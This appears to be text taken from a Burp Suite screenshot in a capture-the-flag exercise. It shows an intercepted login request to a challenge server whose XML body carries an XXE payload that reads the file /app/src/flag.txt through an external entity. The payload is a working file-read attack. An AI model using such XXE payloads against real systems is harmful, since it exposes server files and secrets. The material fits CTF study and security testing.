 Request to http://flagsharing.ru:31337 [45.9.24.201]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: flagsharing.ru:31337
3 Content-Length: 65
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://flagsharing.ru:31337
9 Referer: http://flagsharing.ru:31337/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/src/flag.txt" > ]>
15 <user>
<username>
16 &xxe;
17 </username>
<password>
admin
</password>
</user>